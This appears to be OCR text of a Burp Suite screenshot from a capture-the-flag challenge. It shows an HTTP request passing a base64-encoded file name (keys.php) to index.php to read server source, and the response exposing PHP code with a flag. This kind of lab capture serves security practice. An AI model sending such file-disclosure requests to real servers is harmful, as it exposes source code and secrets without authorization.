 Request
Pretty Raw Hex \n
1 GET /index.php?line=0&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.175.224:19286
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-G
B;q=0.5,ja;q=0.4
9 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=
1657624408; _ga=GA1.1.1547903999.1657624408;
PHPSESSID=9583a6b8f40086b92b3e4c9c3f3b390d;margin=
margin
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Jul 2022 02:58:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{36d952434aa8e715f80ca100a7558c6c}";